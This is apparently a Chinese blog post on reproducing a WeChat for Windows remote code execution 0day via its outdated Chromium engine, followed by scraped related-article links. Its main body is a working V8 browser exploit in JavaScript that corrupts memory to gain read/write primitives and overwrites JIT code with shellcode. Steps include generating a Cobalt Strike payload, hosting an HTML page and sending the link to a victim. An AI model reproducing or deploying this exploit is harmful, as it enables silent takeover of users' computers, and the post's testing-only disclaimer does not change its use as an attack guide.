微信0day复现

由于微信采用的是google内核,前些日子google爆出0day远程代码执行漏洞,但是需要关闭沙箱,而微信采用的是老版本google内核,默认关闭沙箱,因此只要微信用户点击恶意连接,可直接获取该PC电脑权限

影响版本

<=3.2.1.141(Windows系统)

声明:

本文章只是内部做测试,请大家不要恶意攻击他人,请遵守法律法规。违者,后果自负。

本文章只是内部做测试,请大家不要恶意攻击他人,请遵守法律法规。违者,后果自负。

本文章只是内部做测试,请大家不要恶意攻击他人,请遵守法律法规。违者,后果自负。



打开cs4.0生成一个payload

将文件保存本地后提取其中的shellcode,将shellcode填入下方代码

ENABLE_LOG = true;

IN_WORKER = true;

// run calc and hang in a loop

var shellcode = [#shellcode];//shellcode替换成自己的

function print(data) {

}

var not_optimised_out = 0;

var target_function = (function (value) {

if (value == 0xdecaf0) {

not_optimised_out += 1;

}

not_optimised_out += 1;

not_optimised_out |= 0xff;

not_optimised_out *= 12;

});

for (var i = 0; i < 0x10000; ++i) {

target_function(i);

}

var g_array;

var tDerivedNCount = 17 * 87481 - 8;

var tDerivedNDepth = 19 * 19;

function cb(flag) {

if (flag == true) {

return;

}

g_array = new Array(0);

g_array[0] = 0x1dbabe * 2;

return 'c01db33f';

}

function gc() {

for (var i = 0; i < 0x10000; ++i) {

new String();

}

}

function oobAccess() {

var this_ = this;

this.buffer = null;

this.buffer_view = null;

this.page_buffer = null;

this.page_view = null;

this.prevent_opt = [];

var kSlotOffset = 0x1f;

var kBackingStoreOffset = 0xf;

class LeakArrayBuffer extends ArrayBuffer {

constructor() {

super(0x1000);

this.slot = this;

}

}

this.page_buffer = new LeakArrayBuffer();

this.page_view = new DataView(this.page_buffer);

new RegExp({ toString: function () { return 'a' } });

cb(true);

class DerivedBase extends RegExp {

constructor() {

// var array = null;

super(

// at this point, the 4-byte allocation for the JSRegExp `this` object

// has just happened.

{

toString: cb

}, 'g'

// now the runtime JSRegExp constructor is called, corrupting the

// JSArray.

);

// this allocation will now directly follow the FixedArray allocation

// made for `this.data`, which is where `array.elements` points to.

this_.buffer = new ArrayBuffer(0x80);

g_array[8] = this_.page_buffer;

}

}

// try{

var derived_n = eval(`(function derived_n(i) {

if (i == 0) {

return DerivedBase;

}

class DerivedN extends derived_n(i-1) {

constructor() {

super();

return;

${"this.a=0;".repeat(tDerivedNCount)}

}

}

return DerivedN;

})`);

gc();

new (derived_n(tDerivedNDepth))();

this.buffer_view = new DataView(this.buffer);

this.leakPtr = function (obj) {

this.page_buffer.slot = obj;

return this.buffer_view.getUint32(kSlotOffset, true, ...this.prevent_opt);

}

this.setPtr = function (addr) {

this.buffer_view.setUint32(kBackingStoreOffset, addr, true, ...this.prevent_opt);

}

this.read32 = function (addr) {

this.setPtr(addr);

return this.page_view.getUint32(0, true, ...this.prevent_opt);

}

this.write32 = function (addr, value) {

this.setPtr(addr);

this.page_view.setUint32(0, value, true, ...this.prevent_opt);

}

this.write8 = function (addr, value) {

this.setPtr(addr);

this.page_view.setUint8(0, value, ...this.prevent_opt);

}

this.setBytes = function (addr, content) {

for (var i = 0; i < content.length; i++) {

this.write8(addr + i, content[i]);

}

}

return this;

}

function trigger() {

var oob = oobAccess();

var func_ptr = oob.leakPtr(target_function);

print('[*] target_function at 0x' + func_ptr.toString(16));

var kCodeInsOffset = 0x1b;

var code_addr = oob.read32(func_ptr + kCodeInsOffset);

print('[*] code_addr at 0x' + code_addr.toString(16));

oob.setBytes(code_addr, shellcode);

target_function(0);

}

try{

print("start running");

trigger();

}catch(e){

print(e);

}



再生成一个html文件调用js文件



存放在网站目录下



生成链接 http://ip/test.html 发给好友点击即可。

微信0day复现的更多相关文章

- 【Python】CVE-2017-10271批量自查POC(Weblogic RCE)

1.说明 看到大家对weblogic漏洞这么热衷,于是也看看这个漏洞的测试方式. 找了几个安全研究员的博客分析,经过几天的摸索大体清楚漏洞由XMLDecoder的反序列化产生. 漏洞最早4月份被发现, ...

- python 微信跳一跳辅助 复现

本来用的是苹果ios得手机,但是步骤较为复杂,没有吃透,最后妥协用了android的机器搞得. 首先找到大牛的github https://github.com/wangshub/wechat_jum ...

- Flash 0day漏洞(CVE-2018-4878)复现

该漏洞影响 Flash Player 当前最新版本28.0.0.137以及之前的所有版本,而Adobe公司计划在当地时间2月5日紧急发布更新来修复此漏洞. 本文作者:i春秋作家——F0rmat 前言 ...

- Flash 0day CVE-2018-4878 漏洞复现

0x01 前言 Adobe公司在当地时间2018年2月1日发布了一条安全公告: https://helpx.adobe.com/security/products/flash-player/aps ...

- 双杀 0day 漏洞(CVE-2018-8174)复现

漏洞描述: CVE-2018-8174 是 Windows VBScript Engine 代码执行漏洞. 微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该 0day 漏洞进行了修 ...

- Flash 0day(CVE-2018-4878)复现过程

一.前言介绍 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 从Ad ...

- 由Chromium内核引起的微信内置浏览器rce漏洞复现

背景 chrome浏览器爆出漏洞,github上公开了poc:https://github.com/r4j0x00/exploits/tree/master/chrome-0day,在关闭chrome ...

- 本地复现Flash 0day漏洞(CVE-2018-4878)

影响版本: Adobe Flash Player <= 28.0.0.137 EXP下载地址: 链接: https://pan.baidu.com/s/1_VVQfdx6gsJvEDJj51Jg ...

- 20155306 白皎 0day漏洞——漏洞的复现

一.Ubuntu16.04 (CVE-2017-16995) 1.漏洞概述 Ubuntu最新版本16.04存在本地提权漏洞,该漏洞存在于Linux内核带有的eBPF bpf(2)系统调用中,当用户提供 ...

随机推荐

- 函数 装饰器 python

今日内容概要 1.闭包函数 2.闭包函数的实际应用 3.装饰器简介(重点加难点) 4.简易版本装饰器 5.进阶版本装饰器 6.完整版本装饰器 7.装饰器模板(拷贝使用即可) 8.装饰器语法糖 9.装饰 ...

- 关于 display: inline-block; 中间有间隙的问题

当我们给一个元素的一系列子元素设置display: inline-block; 时,会发现子元素之间存在间隙,如 <style> div { display: inline-block; ...

- 《手把手教你》系列基础篇(八十八)-java+ selenium自动化测试-框架设计基础-Log4j 2实现日志输出-下篇(详解教程)

1.简介 上一篇宏哥讲解和分享了如何在控制台输出日志,但是你还需要复制粘贴才能发给相关人员,而且由于界面大小限制,你只能获取当前的日志,因此最好还是将日志适时地记录在文件中直接打包发给相关人员即可.因 ...

- 用 getElementsByTagName() 来获取,父元素指定的子元素

1. html 结构 <ul> <li>知否知否,应是等你好久11</li> <li>知否知否,应是等你好久11</li> <li&g ...

- 技术管理进阶——一线Leader怎么做?经理的速成宝典

原创不易,求分享.求一键三连 本期培训材料关注公众号后回复:经理培训,获得 前段时间有个同学问我有没有一线Leader的速成培训课程,很好的问题,首先我们需要定义一下什么是小Leader: 所谓小Le ...

- Not Adding - 题解【数学,枚举】

题面 原题链接(CF1627D) You have an array \(a_1,a_2,-,a_n\) consisting of \(n\) distinct integers. You are ...

- vue项目中cookie的使用

Vue使用cookie和session 1:cookie和session 为了防止数据运输或存储终端,特地设置了cookie和session,他们其实都是将数据存储当地. cookie数据保存在客户端 ...

- Bugku CTF练习题---分析---flag被盗

Bugku CTF练习题---分析---flag被盗 flag:flag{This_is_a_f10g} 解题步骤: 1.观察题目,下载附件 2.下载的文件是一个数据包,果断使用wireshark打开 ...

- 2┃音视频直播系统之浏览器中通过 WebRTC 拍照片加滤镜并保存

一.拍照原理 好多人小时候应该都学过,在几张空白的纸上画同一个物体,并让物体之间稍有一些变化,然后连续快速地翻动这几张纸,它就形成了一个小动画,音视频播放器就是利用这样的原理来播放音视频文件的 播放器 ...

- 用简单的 Node.js 后台程序浅析 HTTP 请求与响应

用简单的 Node.js 后台程序浅析 HTTP 请求与响应 本文写于 2020 年 1 月 18 日 我们来看两种方式发送 HTTP 请求,一种呢,是命令行的 curl 命令:一种呢是直接在浏览器的 ...